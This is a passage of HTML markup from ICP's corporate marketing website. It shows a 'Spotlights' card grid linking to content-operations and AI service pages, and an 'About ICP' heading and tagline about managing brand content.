						

	

		

			

				
					
					
				

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

		
				</div>
				
			</div>
			
		

	</section>





	



	
		
	

	


	

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-17 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170680369230114" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_170680369230114" class="pf-spacer" data-size="medium" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_170680369230114 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-18 dnd-section">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell dnd-column" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-19 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_17557057876688" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><div style="display: none;" class="panel-id" data-panel-id="spotlights"></div>

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-20 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_17557057876689" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_17557057876689" class="pf-spacer" data-size="small" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_17557057876689 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-21 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_175570578766810" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">


  
  

  <h2 id="pf-enhanced-heading-module_175570578766810" class="h3 pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line uppercase">Our</span>

    

      
        
      

      <span class=" heading-line uppercase bold">Spotlights</span>

    
  </h2>

  

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-22 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_175570578766811" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_175570578766811" class="pf-spacer" data-size="xsmall" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_175570578766811 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-23 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_175570578766812" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">






















	


	


	




	



























	
	
	

	

	

	

		

		
		
		

		
		
		

		
		
		

	

	
	

	
	



	<section id="pf-card-grid--c27aa5142a2436dccd91caf59bacaf3e" class="pf-card-grid ">

		

		
			<div class="pf-grid">
				<div class="pf-row" data-vertical-padding data-box-columns="true" data-gap="default">
		

		

			
			

			


			
				<div class="pf-column" data-mobile="12" data-tablet-only="12" data-dsmall="12">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/spotlights" id="pf-card__a29f7c18b20249105876994e0df5818b" class="pf-card pf-card__group-c27aa5142a2436dccd91caf59bacaf3e">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							

		

			
			
			

			
				
					
					
					
					
				
			

			<div class="card__icon" data-location="above_heading">
				<div class="pf-icon hide-hover" data-size="large">
					

						<img src="https://www.icpnet.com/hs-fs/hubfs/spotlight_White%20BG.png?length=256&amp;name=spotlight_White%20BG.png" srcset="https://www.icpnet.com/hs-fs/hubfs/spotlight_White%20BG.png?length=384&amp;name=spotlight_White%20BG.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/spotlight_White%20BG.png?length=512&amp;name=spotlight_White%20BG.png 2x" alt="spotlight_White BG" loading="lazy">

					
				</div>

				
					<div class="pf-icon hide-default" data-size="large">
						

							<img src="https://www.icpnet.com/hs-fs/hubfs/spotlight_Blue%20BG.png?length=256&amp;name=spotlight_Blue%20BG.png" srcset="https://www.icpnet.com/hs-fs/hubfs/spotlight_Blue%20BG.png?length=384&amp;name=spotlight_Blue%20BG.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/spotlight_Blue%20BG.png?length=512&amp;name=spotlight_Blue%20BG.png 2x" alt="spotlight_Blue BG" loading="eager">

						
					</div>
				
			</div>

		

	
							<div class="card__header">
								
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_175570578766812-index-1" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Spotlights Overview</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

			

		

	


							</div>

							<div class="card__body"><div id="pf-rich-text--module_175570578766812" class="card__text pf-rich-text">
			<div>
				<p>Explore Spotlights that address enterprise challenges with clarity and action.</p>
			</div>
		</div><div class="card__button" data-location="beside_text">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--33e8ad6fe26a6326300cfd29894761aa small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div></div>

						</div>

						

	

		

			

				
					
					
				

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

		
				</div>
				
			</div>
			
		

	</section>





	



	
		
	

	


	

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-24 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell dnd-column" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-25 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1756984000692" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">






















	


	





	



























	
	
	

	

	

	

		

		
		
		

		
		
		

		
		
		

	

	
	

	
	



	<section id="pf-card-grid--ba681ccba034f2895089a2bb50ed46c3" class="pf-card-grid ">

		

		
			<div class="pf-grid">
				<div class="pf-row" data-vertical-padding data-box-columns="true" data-gap="default">
		

		

			
			

			


			
				<div class="pf-column" data-mobile="6" data-tablet-only="6" data-dsmall="4">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/spotlights/agentic-ai-for-content-operations" id="pf-card__29ccd6d99abf0db32854a929e1483d7b" class="pf-card pf-card__group-ba681ccba034f2895089a2bb50ed46c3">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								

		

			
			
			

			
				
					
					
					
					
				
			

			<div class="card__icon" data-location="beside_heading">
				<div class="pf-icon hide-hover" data-size="small">
					

						<img src="https://www.icpnet.com/hs-fs/hubfs/spotlight_White%20BG.png?length=256&amp;name=spotlight_White%20BG.png" srcset="https://www.icpnet.com/hs-fs/hubfs/spotlight_White%20BG.png?length=384&amp;name=spotlight_White%20BG.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/spotlight_White%20BG.png?length=512&amp;name=spotlight_White%20BG.png 2x" alt="spotlight_White BG" loading="lazy">

					
				</div>

				
					<div class="pf-icon hide-default" data-size="small">
						

							<img src="https://www.icpnet.com/hs-fs/hubfs/spotlight_Blue%20BG.png?length=256&amp;name=spotlight_Blue%20BG.png" srcset="https://www.icpnet.com/hs-fs/hubfs/spotlight_Blue%20BG.png?length=384&amp;name=spotlight_Blue%20BG.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/spotlight_Blue%20BG.png?length=512&amp;name=spotlight_Blue%20BG.png 2x" alt="spotlight_Blue BG" loading="eager">

						
					</div>
				
			</div>

		

	
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_1756984000692-index-1" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Applied Intelligence, Built for Real-World Content Operations</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

					
						
					

					
						
					

					

					
					

					<div class="card__button" data-location="beside_heading">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--dc768a5d903cb4181a11c0ea3995f89e small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div>

				

			

		

	


							</div>

							<div class="card__body"></div>

						</div>

						

	

		

			

				
					
					
				

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

			
			

			


			
				<div class="pf-column" data-mobile="6" data-tablet-only="6" data-dsmall="4">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/spotlights/ai-powered-content-optimization" id="pf-card__60f8005e3c3891d1fa47a9968ff60d34" class="pf-card pf-card__group-ba681ccba034f2895089a2bb50ed46c3">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								

		

			
			
			

			
				
					
					
					
					
				
			

			<div class="card__icon" data-location="beside_heading">
				<div class="pf-icon hide-hover" data-size="small">
					

						<img src="https://www.icpnet.com/hs-fs/hubfs/spotlight_White%20BG.png?length=256&amp;name=spotlight_White%20BG.png" srcset="https://www.icpnet.com/hs-fs/hubfs/spotlight_White%20BG.png?length=384&amp;name=spotlight_White%20BG.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/spotlight_White%20BG.png?length=512&amp;name=spotlight_White%20BG.png 2x" alt="spotlight_White BG" loading="lazy">

					
				</div>

				
					<div class="pf-icon hide-default" data-size="small">
						

							<img src="https://www.icpnet.com/hs-fs/hubfs/spotlight_Blue%20BG.png?length=256&amp;name=spotlight_Blue%20BG.png" srcset="https://www.icpnet.com/hs-fs/hubfs/spotlight_Blue%20BG.png?length=384&amp;name=spotlight_Blue%20BG.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/spotlight_Blue%20BG.png?length=512&amp;name=spotlight_Blue%20BG.png 2x" alt="spotlight_Blue BG" loading="eager">

						
					</div>
				
			</div>

		

	
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_1756984000692-index-2" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">AI-Powered Content Optimization, Delivered at Scale</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

					
						
					

					
						
					

					

					
					

					<div class="card__button" data-location="beside_heading">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--63dffb4c26d89db616eb96af874ea158 small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div>

				

			

		

	


							</div>

							<div class="card__body"></div>

						</div>

						

	

		

			

				
					
					
				

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

			
			

			


			
				<div class="pf-column" data-mobile="6" data-tablet-only="6" data-dsmall="4">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/spotlights/scaling-content-creation" id="pf-card__ae4a8c26c760f9f9106e70a6b4d135c5" class="pf-card pf-card__group-ba681ccba034f2895089a2bb50ed46c3">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								

		

			
			
			

			
				
					
					
					
					
				
			

			<div class="card__icon" data-location="beside_heading">
				<div class="pf-icon hide-hover" data-size="small">
					

						<img src="https://www.icpnet.com/hs-fs/hubfs/spotlight_White%20BG.png?length=256&amp;name=spotlight_White%20BG.png" srcset="https://www.icpnet.com/hs-fs/hubfs/spotlight_White%20BG.png?length=384&amp;name=spotlight_White%20BG.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/spotlight_White%20BG.png?length=512&amp;name=spotlight_White%20BG.png 2x" alt="spotlight_White BG" loading="lazy">

					
				</div>

				
					<div class="pf-icon hide-default" data-size="small">
						

							<img src="https://www.icpnet.com/hs-fs/hubfs/spotlight_Blue%20BG.png?length=256&amp;name=spotlight_Blue%20BG.png" srcset="https://www.icpnet.com/hs-fs/hubfs/spotlight_Blue%20BG.png?length=384&amp;name=spotlight_Blue%20BG.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/spotlight_Blue%20BG.png?length=512&amp;name=spotlight_Blue%20BG.png 2x" alt="spotlight_Blue BG" loading="eager">

						
					</div>
				
			</div>

		

	
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_1756984000692-index-3" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Scaling Content Creation Without the Chaos</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

					
						
					

					
						
					

					

					
					

					<div class="card__button" data-location="beside_heading">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--f368f6eb04a1893f951772c816aed3d8 small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div>

				

			

		

	


							</div>

							<div class="card__body"></div>

						</div>

						

	

		

			

				
					
					
				

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

			
			

			


			
				<div class="pf-column" data-mobile="6" data-tablet-only="6" data-dsmall="4">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/spotlights/health-checks" id="pf-card__57f35de44e85d168504183ef6a60a870" class="pf-card pf-card__group-ba681ccba034f2895089a2bb50ed46c3">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								

		

			
			
			

			
				
					
					
					
					
				
			

			<div class="card__icon" data-location="beside_heading">
				<div class="pf-icon hide-hover" data-size="small">
					

						<img src="https://www.icpnet.com/hs-fs/hubfs/spotlight_White%20BG.png?length=256&amp;name=spotlight_White%20BG.png" srcset="https://www.icpnet.com/hs-fs/hubfs/spotlight_White%20BG.png?length=384&amp;name=spotlight_White%20BG.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/spotlight_White%20BG.png?length=512&amp;name=spotlight_White%20BG.png 2x" alt="spotlight_White BG" loading="lazy">

					
				</div>

				
					<div class="pf-icon hide-default" data-size="small">
						

							<img src="https://www.icpnet.com/hs-fs/hubfs/spotlight_Blue%20BG.png?length=256&amp;name=spotlight_Blue%20BG.png" srcset="https://www.icpnet.com/hs-fs/hubfs/spotlight_Blue%20BG.png?length=384&amp;name=spotlight_Blue%20BG.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/spotlight_Blue%20BG.png?length=512&amp;name=spotlight_Blue%20BG.png 2x" alt="spotlight_Blue BG" loading="eager">

						
					</div>
				
			</div>

		

	
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_1756984000692-index-4" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Get Clarity. Identify Gaps. Build a Smarter Marketing Operation</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

					
						
					

					
						
					

					

					
					

					<div class="card__button" data-location="beside_heading">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--a7ae25b29ddf35e39fb37c83b4e1ef23 small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div>

				

			

		

	


							</div>

							<div class="card__body"></div>

						</div>

						

	

		

			

				
					
					
				

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

			
			

			


			
				<div class="pf-column" data-mobile="6" data-tablet-only="6" data-dsmall="4">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/spotlights/llm-garden" id="pf-card__22a322a19de5ef54e990443ae4d9fb0b" class="pf-card pf-card__group-ba681ccba034f2895089a2bb50ed46c3">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								

		

			
			
			

			
				
					
					
					
					
				
			

			<div class="card__icon" data-location="beside_heading">
				<div class="pf-icon hide-hover" data-size="small">
					

						<img src="https://www.icpnet.com/hs-fs/hubfs/spotlight_White%20BG.png?length=256&amp;name=spotlight_White%20BG.png" srcset="https://www.icpnet.com/hs-fs/hubfs/spotlight_White%20BG.png?length=384&amp;name=spotlight_White%20BG.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/spotlight_White%20BG.png?length=512&amp;name=spotlight_White%20BG.png 2x" alt="spotlight_White BG" loading="lazy">

					
				</div>

				
					<div class="pf-icon hide-default" data-size="small">
						

							<img src="https://www.icpnet.com/hs-fs/hubfs/spotlight_Blue%20BG.png?length=256&amp;name=spotlight_Blue%20BG.png" srcset="https://www.icpnet.com/hs-fs/hubfs/spotlight_Blue%20BG.png?length=384&amp;name=spotlight_Blue%20BG.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/spotlight_Blue%20BG.png?length=512&amp;name=spotlight_Blue%20BG.png 2x" alt="spotlight_Blue BG" loading="eager">

						
					</div>
				
			</div>

		

	
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_1756984000692-index-5" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Unlock the Power of Generative AI</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

					
						
					

					
						
					

					

					
					

					<div class="card__button" data-location="beside_heading">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--43638201bf703dfe3738abc2327d4ea4 small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div>

				

			

		

	


							</div>

							<div class="card__body"></div>

						</div>

						

	

		

			

				
					
					
				

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

			
			

			


			
				<div class="pf-column" data-mobile="6" data-tablet-only="6" data-dsmall="4">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/spotlights/packaging-automation-and-optimization" id="pf-card__e36a5e90eb6235f4908aa26016d1de56" class="pf-card pf-card__group-ba681ccba034f2895089a2bb50ed46c3">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								

		

			
			
			

			
				
					
					
					
					
				
			

			<div class="card__icon" data-location="beside_heading">
				<div class="pf-icon hide-hover" data-size="small">
					

						<img src="https://www.icpnet.com/hs-fs/hubfs/spotlight_White%20BG.png?length=256&amp;name=spotlight_White%20BG.png" srcset="https://www.icpnet.com/hs-fs/hubfs/spotlight_White%20BG.png?length=384&amp;name=spotlight_White%20BG.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/spotlight_White%20BG.png?length=512&amp;name=spotlight_White%20BG.png 2x" alt="spotlight_White BG" loading="lazy">

					
				</div>

				
					<div class="pf-icon hide-default" data-size="small">
						

							<img src="https://www.icpnet.com/hs-fs/hubfs/spotlight_Blue%20BG.png?length=256&amp;name=spotlight_Blue%20BG.png" srcset="https://www.icpnet.com/hs-fs/hubfs/spotlight_Blue%20BG.png?length=384&amp;name=spotlight_Blue%20BG.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/spotlight_Blue%20BG.png?length=512&amp;name=spotlight_Blue%20BG.png 2x" alt="spotlight_Blue BG" loading="eager">

						
					</div>
				
			</div>

		

	
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_1756984000692-index-6" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Faster, Error-Free Packaging Built for Global Scale</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

					
						
					

					
						
					

					

					
					

					<div class="card__button" data-location="beside_heading">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--5e0eb6b583a183269eb0a9648a9cf7ae small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div>

				

			

		

	


							</div>

							<div class="card__body"></div>

						</div>

						

	

		

			

				
					
					
				

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

		
				</div>
				
			</div>
			
		

	</section>





	



	
		
	

	


	

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-26 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_175570578766813" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_175570578766813" class="pf-spacer" data-size="medium" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_175570578766813 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div>
</div>
</div>

  </div>

  

</div>


  
</div>
        

      

      <main id="main-content" class="body-container-wrapper">
        

  <div class="container-fluid body-container body-container--default">
<div class="row-fluid-wrapper">
<div class="row-fluid">
<div class="span12 widget-span widget-type-cell " style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-1 dnd-section main_content-row-0-background-layers main_content-row-0-background-color">
<div class="row-fluid ">
<div class="span7 widget-span widget-type-cell dnd-column" style="" data-widget-type="cell" data-x="0" data-w="7">

<div class="row-fluid-wrapper row-depth-1 row-number-2 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_main_content-dnd_partial-1-module-2" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--main_content-dnd_partial-1-module-2" class="pf-spacer" data-size="xlarge" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--main_content-dnd_partial-1-module-2 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-3 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_main_content-dnd_partial-1-module-3" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">

<span id="pf-label--main_content-dnd_partial-1-module-3" class="pf-label" data-marginless="bottom">About ICP</span>



	


</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-4 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_main_content-dnd_partial-1-module-4" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">


  
  

  <h1 id="pf-enhanced-heading-main_content-dnd_partial-1-module-4" class="h1 pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line uppercase bold">

  
  

  

  

  
     <span class="replacement-before">It's time to</span>
  

  <span style="display: none;" class="replacement-text-newline-before"></span>
  <span class="replacement-text">

    
    
      
        
      
    
      
        
      
    
      
        
      
    
      
        
      
    
      
        
      
    
    
    
      <span class="text-item" active>
        <span>
          <span>PRODUCE</span>
        </span>
      </span>
    
      <span class="text-item">
        <span>
          <span>MANAGE</span>
        </span>
      </span>
    
      <span class="text-item">
        <span>
          <span>REUSE</span>
        </span>
      </span>
    
      <span class="text-item">
        <span>
          <span>AUTOMATE</span>
        </span>
      </span>
    
      <span class="text-item">
        <span>
          <span>CONTENT</span>
        </span>
      </span>
    
  </span>
  <span style="display: none;" class="replacement-text-newline-after"></span>

  
     <span class="replacement-after" data-length="11">confidently</span>
  

</span>

    
  </h1>

  

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-5 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_main_content-dnd_partial-1-module-5" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">

<div id="pf-rich-text--main_content-dnd_partial-1-module-5" class="pf-rich-text">
	<div id="hs_cos_wrapper_main_content-dnd_partial-1-module-5_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_inline_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="inline_rich_text" data-hs-cos-field="rich_text"><p>Too many companies face too many limitations when trying to build consistent brand experiences. ICP helps global companies get control of their content operations.</p></div>
</div>

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-6 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_main_content-dnd_partial-1-module-7" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--main_content-dnd_partial-1-module-7" class="pf-spacer" data-size="xlarge" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--main_content-dnd_partial-1-module-7 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
